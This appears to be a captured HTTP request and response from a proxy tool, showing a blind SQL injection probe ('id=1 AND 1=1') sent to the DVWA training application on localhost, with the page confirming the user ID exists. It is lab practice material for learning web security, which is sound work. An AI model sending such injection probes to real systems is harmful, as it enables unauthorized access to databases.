 Request
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/
12 Cookie: security=medium; PHPSESSID=6kriq77v8ijof0vt9bok10r9b7
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 id=1+AND+1%3d1&Submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/